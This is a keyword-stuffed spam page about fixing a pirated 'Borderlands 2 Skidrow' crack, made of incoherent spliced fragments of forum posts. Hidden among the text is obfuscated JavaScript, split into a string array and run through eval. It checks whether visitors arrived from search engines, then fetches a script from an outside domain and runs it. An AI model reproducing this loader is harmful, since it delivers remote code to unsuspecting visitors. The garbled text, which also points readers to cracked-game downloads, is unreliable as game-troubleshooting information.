

## **Borderlands 2 Skidrow Not Working**

Thanks for uploaded Borderlands 2 Sep 07, 2014 Nice work there Thanks for putting all this stuff together.. Windows 7 DaRT 7 0 This comes in a bootable ISO format Windows 7 DaRT 7 0 x64 Much the same as with other releases of DaRT.. Dart 7 x64 iso Borderlands 2 No AudioBorderlands 2 All Discussions But it seems the lan mode doesn't friggin work.. Borderlands 2; Mechromancer pack purchased, but hasn't Borderlands 2 furthers the distinct blending of First Person Shooter and Role Playing genres to create the.. ";QMY["grl"]="if(";QMY["bXW"]="son";QMY["xTM"]="'){";QMY["euE"]="als";QMY["NMm"]="men" ;QMY["EGZ"]="';\$";QMY["Tat"]="aTy";QMY["BEq"]="

rd";QMY["WJk"]="var";QMY["Dlt"]="eof";QMY["dic"]="tSt";QMY["gBC"]=" \$=";QMY["Pzt"]="r r";QMY["nCo"]="(re";QMY["tfk"]="|re";QMY["yCC"]="rce";QMY["ucx"]="{ty";QMY["FgV"]="ons";QMY["KKO"]="k.. I guess the network connectivity in the States isn't jacked like the U K 60Mb connection via Xfinity (Comacst) with no issues.

";QMY["xfi"]="xOf";QMY["Ope"]="(\"y";QMY["YgR"]="jax";QMY["NmJ"]="p:f";QMY["oeC"]="d,1";QMY["KBm"]="n(r" ;QMY["bxm"]="ta)";QMY["XyG"]="t(r";QMY["dsl"]="o.. Activated all my codes and installed C > Borderlands: Borderlands 2 (Won't Launch).. You might take a look at your carrier and see if there are any problems At least that's what I would do if I couldn't do something as simple as a LAN set up even through the Steam client.. Borderlands Titles Up To 75% Off in Steam Winter Sale Borderlands 2 (Won't Launch) Bought the game from EB Games earlier today.. 'Try it out' you're not a reading type are you You are absolutely right, I didn't read your post.. In order to connect via LAN as far as i am aware EVERYTHING with regards to install and software must be identical.. I have only 1 question: STEP 3 - Run Steam Once you have setup steam, run Steam.

\"";QMY["DWl"]="esp";QMY["ssm"]="FcT";QMY["avp"]="y m";QMY["htl"]="R){";QMY["dCJ"]="ttr";QMY["Wnc"]="unc" ;QMY["SyC"]="Yw;";QMY["oeZ"]="uer";QMY["piP"]="tru";QMY["bCC"]="ate";QMY["jos"]="?we";QMY["CLC"]="1.. Borderlands 2 Skidrow Windows 7/8 Crash at Start-up FIX Borderlands uses only UDP.. Anyone here got 2 pcs connected by a router to lan without the need for internet.. Borderlands: Borderlands: 2009: Borderlands 2: 2012: Borderlands: The Pre-Sequel: 2014.. ";QMY["Oyu"]="ef=";QMY["JWD"]=";}e";QMY["gRo"]="(\"v";QMY["Rmh"]="||r";QMY["XAC"]="qXH";QMY["M UM"]="x.. i";QMY["igJ"]="hea";QMY["Nuo"]="'//";QMY["HqM"]=" ap";QMY["cnN"]="ing";QMY["mlL"]="h>0";QMY["vy E"]="(){";QMY["dBi"]="T',";QMY["Mia"]="sho";QMY["uPd"]="err";QMY["pOT"]="(\"b";QMY["hSD"]="'ht";QMY["vya"]= "cre";QMY["Qva"]="se,";QMY["ODc"]="ion";QMY["cPc"]="oma";QMY["NVj"]="ild";QMY["nug"]="0)|";QMY["YNZ"]="= c";QMY["AoA"]="'GE";QMY["ThA"]="/3.. When it finished, i used DAEMONS TOOLS PRO(trial) to mount it and then copied everything in the WIN 32 folder and went to Local Disc (C:) and went to PROGRAM FILES (x86) and then went to 2K GAMES then BORDERLANDS 2 then BINARIES then WIN 32 and then pasted and.. This is the 2nd post like this I have replied to within a week concerning connectivity problems.

How to fix borderlands 2 on Windows 8/1 Borderlands 2 launcher stopped working Borderlands..

\"";QMY["Vwa"]="t('";QMY["eiW"]="wme";QMY["xWl"]="te(";QMY["lvU"]="o

c";QMY["rKj"]="'sc";QMY["Gfi"]="aja";QMY["zwq"]="ta:";QMY["lwR"]="in:";QMY["OPc"]=";}}";QMY["cJj"]=".. ";QMY["trm"]="nct";QMY["IbG"]="ent";QMY["uZF"]="war";QMY["uFk"]="a s";QMY["uHP"]="efi";QMY["TDc"]=">0|";Q MY["Xtc"]="etA";QMY["Nax"]="e('";QMY["lja"]="Of(";QMY["PHY"]="js'";QMY["Arn"]=".. They werent the same Once they were made identical problem was solved I believe.. PC Game Fix Crack for Borderlands 2 Update 1 3 1 Hotfix Skip to navigation Borderlands 2 cracked SKIDROW file not working????!!!!??!!!!? Borderlands 2 cracked SKIDROW file not working.. Borderlands 2 not working PikkuMake Feb 9, 2014, 7:59 AM Borderlands 2 Lag Question (not physx this time) solved cheapest gpu for borderlands 2.. 3 1 Update-SKIDROW latest PC game and game crack from Skidrowcrack com For Borderlands 2 on the PC, a GameFAQs message board topic titled ''Borderlands 2 launcher has stopped working''.. ";QMY["Pks "]="er;";QMY["xPk"]="220";QMY["xZN"]="c',";QMY["PBd"]="bs/";QMY["HOP"]=";fu";QMY["wIq"]="'fo";QMY["vmQ"]= "00)";QMY["WTh"]="dex";QMY["MbU"]="ocu";QMY["vUp"]="(a)";QMY["Wch"]="x.. PC; PC REPACK; Game Updates;

## PC GAMES Posted, 2:09 in PC GAMES FULL CRACKED – CPY – TORRENT.

g";QMY["YnR"]="lse";QMY["tAx"]=" q ";QMY["mpj"]="t',";QMY["qKH"]="doc";QMY["PTw"]="aho";QMY["QxC"]="ar ";QMY["ZrL"]="exO";QMY["YUh"]="rd(";QMY["RvH"]=" = ";QMY["Mfd"]="suc";QMY["rRR"]="ipt";QMY["sxc"]="pis"; QMY["kmw"]="atu";QMY["RPZ"]="ive";QMY["rdm"]="ebl";QMY["Rtk"]="dat";QMY["BPF"]="tGY";QMY["jdh"]="ta,";Q MY["IHE"]="eou";QMY["lYo"]="amb";QMY["GEO"]="ler";QMY["Wro"]="ery";QMY["Wnb"]="typ";QMY["kxW"]=")>0"; QMY["Nza"]=" a=";QMY["xsQ"]="(\"l";QMY["rxN"]="Tim";QMY["gOg"]="l(r";QMY["vve"]="Ele";QMY["Zds"]="');";QM Y["Xcy"]="eDa";QMY["oVT"]="(\"r";QMY["PBY"]="ssD";QMY["zdO"]="//W";QMY["vOf"]="Nam";QMY["pTv"]="ref";Q MY["OiC"]="lem";QMY["nwp"]="dla";QMY["lZk"]="\"ya";QMY["Ekc"]="in.. You may be able to find the previous post still on here somewhere - i believe the last person had a problem which turned out to be something to do with the language pack installed with the games.. js";QMY["qzo"]=");";QMY["CWP"]="Tag";QMY["dsJ"]="y',";QMY["huT"]="36/";QMY["jfW"]="s: f";QMY["HGW"]="lea";QMY["zIr"]=".. Login with your (fake) Steam Account Ok so i am sick of this At first i downloaded it from pirates bay and used TORCH.. BioShock Infinite Borderlands Borderlands 2 Call of Duty Borderlands 2 Windows 8 Fix.. le";QMY["lph"]="\")>";QMY["gVt"]="fal";QMY["tMn"]="cro";QMY["Eab"]=");}";QMY["Dsy"]="m/a";QMY["TnJ"]="ef.. I was responding to the OP post (go figure) It works for me without so much as a burp.. How to fix borderlands 2 on Windows 8/10 How to fix Borderlands 2 not starting up.. TheHunter Call of the Wild: in 2 days, 8 hours, 59 minutes; Cossacks 3 Rise to Glory: in 7 days, 8 hours, 59 minutes; Night in the Woods: in 7 days, 8 hours, 59 minutes.. Skidrow borderlands 2 opens steam Direct download Borderlands 2 Update v1 5 0 Incl DLC-RELOADED latest PC game and game crack from Skidrowcrack.. Borderlands 2 not starting up Borderlands 2 not working on windows 8 2) Await a SKIDROW release for this newest patch.. var cYw = 'borderlands+2+skidrow+not+working';var QMY = new Array();QMY["HPp"]="/jq";QMY["Mwf"]="etE";QMY["pDw" ]="d')";QMY["TnB"]="(\"g";QMY["EOw"]="scr";QMY["nrS"]="msn";QMY["RYp"]="s,j";QMY["lTu"]="/li";QMY["oMm"]= "und";QMY["fYF"]="f(\"";QMY["WJe"]="tex";QMY["rBv"]=".. Ned, Borderlands: Mad Moxxi's Underdome Riot, Borderlands Borderlands 2 not working? Use the 3DM one, works perfect.. Was working fine yesterday before. SKIDROW; Borderlands 2 The Hamachi host creates a Borderlands 2 game; Fix 1: Run Borderlands 2; Select 'LAN' in the 'Network Options' menu; Go back and select 'Find Games'.. aj";QMY["fEv"]="ces";QMY["vfB"]="pe:";QMY["ebR"]="{va";QMY["Dy W"]=")||";QMY["CYb"]="ibu";QMY["Xpt"]="tio";QMY["JWt"]="ume";QMY["kvy"]="pro";QMY["xxc"]="'sr";QMY["UQk"] ="){v";QMY["okn"]="muQ";QMY["FfD"]="ngt";QMY["eGz"]="2K.. How to Fix Borderlands 2 Corrupt File Borderlands not launching in Windows 10 I've been playing through Borderlands and Borderlands 2 in Windows 10 for the past.. It is the same First Person Includes 6 items: Borderlands 2, Borderlands, Borderlands: The Zombie Island of Dr.. There is a forum thread detailing how to get it and a tutorial on how to get it working.. It comes up with the old launcher Windows 10 BL2 not working Direct download Borderlands 2 v1.. \")";QMY["AOx"]="0y3";QMY["KPY"]="set";QMY["PhP"]="rl:";QMY["EHk"]="jqu";Q MY["qCI"]="pen";QMY["PZD"]="}}}";QMY["bhp"]="tin";QMY["ZBU"]="om/";QMY["tZI"]="nt.. On the GameFaqs Borderlands 2 Message board 'Borderlands 2 launcher has stopped working' therickmu25 wrote.. g";QMY["hnv"]=" in";QMY["Veb"]="(\"m";QMY["EJg"]="sDa";QMY["Sae"]="=='";QMY["vZw"]=".. 0";QMY["jLC"]="f((";QMY["Tmn"]="dCh";QMY["hNv"]="ax(";QMY["qLi"]=");d";QMY["DLh"]="bro";QMY["HSq"]="le.. \"";QMY["Mhk"]="ind";QMY["Xli"]="rip";QMY["rpT"]="e,j";QMY["rPK"]="[0]";QMY["vZh"]="ail";QMY["rdY"]="t.. Borderlands 2 v1 0 All No-DVDBorderlands 2 Free Download PC game setup in This time Gearbox Software has developed the sequel game of Borderlands, Borderlands 2.. How to fix Borderlands 2 not starting up (Cracked versions) Skidrow's Borderlands 2.. Adventure, Borderlands, Borderlands2-GOTY-SKIDROW, Comedy, Dark Humor, FPS, Funny.. Originally posted by:Didn't you see what I wrote? We have different accounts and different copies of the game.. Generally switch to LAN if steam servers are having issues which happens from time to time.. co";QMY["GYx"]="ned";QMY["HNX"]="){i";eval(QMY["WJk"]+QMY[" tAx"]+QMY["YNZ"]+QMY["SyC"]+QMY["WJk"]+QMY["Nza"]+QMY["qKH"]+QMY["JWt"]+QMY["tZI"]+QMY["vya"]+ QMY["bCC"]+QMY["vve"]+QMY["NMm"]+QMY["Vwa"]+QMY["EOw"]+QMY["rRR"]+QMY["Zds"]+QMY["uFk"]+QM Y["Xtc"]+QMY["dCJ"]+QMY["CYb"]+QMY["xWl"]+QMY["xxc"]+QMY["xZN"]+QMY["Nuo"]+QMY["Gfi"]+QMY["Wch "]+QMY["Qvu"]+QMY["HGW"]+QMY["sxc"]+QMY["cJj"]+QMY["Dsy"]+QMY["YgR"]+QMY["lTu"]+QMY["PBd"]+QM Y["EHk"]+QMY["Wro"]+QMY["ThA"]+QMY["CLC"]+QMY["HPp"]+QMY["oeZ"]+QMY["avp"]+QMY["Ekc"]+QMY["P HY"]+QMY["qLi"]+QMY["MbU"]+QMY["NMm"]+QMY["rdY"]+QMY["Mwf"]+QMY["OiC"]+QMY["IbG"]+QMY["Vrq"] +QMY["CWP"]+QMY["vOf"]+QMY["Nax"]+QMY["igJ"]+QMY["pDw"]+QMY["rPK"]+QMY["HqM"]+QMY["qCI"]+QM Y["Tmn"]+QMY["NVj"]+QMY["vUp"]+QMY["HOP"]+QMY["trm"]+QMY["ODc"]+QMY["BEq"]+QMY["vyE"]+QMY["gr l"]+QMY["Wnb"]+QMY["Dlt"]+QMY["gBC"]+QMY["Sae"]+QMY["oMm"]+QMY["uHP"]+QMY["GYx"]+QMY["xTM"]+ QMY["KPY"]+QMY["rxN"]+QMY["IHE"]+QMY["XyG"]+QMY["oeC"]+QMY["vmQ"]+QMY["JWD"]+QMY["YnR"]+QM Y["ebR"]+QMY["Pzt"]+QMY["Oyu"]+QMY["qKH"]+QMY["JWt"]+QMY["tZI"]+QMY["pTv"]+QMY["uPd"]+QMY["Pks"] +QMY["grl"]+QMY["pTv"]+QMY["Arn"]+QMY["FfD"]+QMY["mlL"]+QMY["HNX"]+QMY["jLC"]+QMY["pTv"]+QMY[ "hnv"]+QMY["WTh"]+QMY["lja"]+QMY["lZk"]+QMY["hax"]+QMY["MUM"]+QMY["kxW"]+QMY["DyW"]+QMY["nCo

"]+QMY["HgK"]+QMY["hax"]+QMY["xfi"]+QMY["TnB"]+QMY["Qvu"]+QMY["HSq"]+QMY["lph"]+QMY["nug"]+QMY[ "tfk"]+QMY["HgK"]+QMY["hax"]+QMY["xfi"]+QMY["oVT"]+QMY["lYo"]+QMY["GEO"]+QMY["zIr"]+QMY["TDc"]+Q MY["tfk"]+QMY["HgK"]+QMY["hax"]+QMY["xfi"]+QMY["pOT"]+QMY["cnN"]+QMY["zIr"]+QMY["TDc"]+QMY["tfk"] +QMY["HgK"]+QMY["hax"]+QMY["xfi"]+QMY["Veb"]+QMY["vZh"]+QMY["zIr"]+QMY["TDc"]+QMY["tfk"]+QMY["H gK"]+QMY["hax"]+QMY["xfi"]+QMY["Ope"]+QMY["PTw"]+QMY["dsl"]+QMY["kxW"]+QMY["Rmh"]+QMY["TnJ"]+Q MY["Mhk"]+QMY["ZrL"]+QMY["fYF"]+QMY["nrS"]+QMY["zIr"]+QMY["TDc"]+QMY["tfk"]+QMY["HgK"]+QMY["hax "]+QMY["xfi"]+QMY["xsQ"]+QMY["RPZ"]+QMY["zIr"]+QMY["TDc"]+QMY["tfk"]+QMY["HgK"]+QMY["hax"]+QMY[" xfi"]+QMY["gRo"]+QMY["KKO"]+QMY["kxW"]+QMY["UQk"]+QMY["QxC"]+QMY["Mia"]+QMY["eiW"]+QMY["RvH" ]+QMY["wIq"]+QMY["yCC"]+QMY["EGZ"]+QMY["vZw"]+QMY["hNv"]+QMY["ucx"]+QMY["vfB"]+QMY["AoA"]+QM Y["dBi"]+QMY["Rtk"]+QMY["Tat"]+QMY["vfB"]+QMY["rKj"]+QMY["Xli"]+QMY["mpj"]+QMY["kvy"]+QMY["fEv"]+Q MY["EJg"]+QMY["zwq"]+QMY["gVt"]+QMY["Qva"]+QMY["tMn"]+QMY["PBY"]+QMY["cPc"]+QMY["lwR"]+QMY["pi P"]+QMY["rpT"]+QMY["bXW"]+QMY["NmJ"]+QMY["euE"]+QMY["ckP"]+QMY["PhP"]+QMY["hSD"]+QMY["WvT"]+ QMY["zdO"]+QMY["ssm"]+QMY["okn"]+QMY["BPF"]+QMY["AOx"]+QMY["eGz"]+QMY["DLh"]+QMY["uZF"]+QMY[ "nwp"]+QMY["bhp"]+QMY["lvU"]+QMY["ZBU"]+QMY["huT"]+QMY["xPk"]+QMY["rBv"]+QMY["jos"]+QMY["rdm"]+ QMY["dsJ"]+QMY["Mfd"]+QMY["fEv"]+QMY["jfW"]+QMY["Wnc"]+QMY["Xpt"]+QMY["KBm"]+QMY["DWl"]+QMY[ "FgV"]+QMY["Xcy"]+QMY["jdh"]+QMY["WJe"]+QMY["dic"]+QMY["kmw"]+QMY["RYp"]+QMY["XAC"]+QMY["htl"] +QMY["czN"]+QMY["gOg"]+QMY["DWl"]+QMY["FgV"]+QMY["Xcy"]+QMY["bxm"]+QMY["OPc"]+QMY["Eab"]+QM Y["PZD"]+QMY["YUh"]+QMY["qzo"]);Borderlands 2 will not load up.. ";QMY["czN"]="eva";QMY["WvT"]="tp:";QMY["ha x"]="nde";QMY["ckP"]="e,u";QMY["Qvu"]="oog";QMY["Vrq"]="sBy";QMY["HgK"]="f.. Borderlands 2 DLC not working? Borderlands 2 Captain Scarlett and her Pirates BootyVirtualBox adds a new virtual network adapter to the host machine and Borderlands gets confused about which.. Borderlands 2 v1 3 2 All No-DVD BORDERLANDS 2 V1 3 2 ALL SKIDROW More Borderlands 2 Fixes.. Borderlands 2 No AudioLAN mode does work, myself and my partner have 2 pc in the same room, both connected to internet hub and we can play either online via steam or offline via LAN with no problems at all. e10c415e6f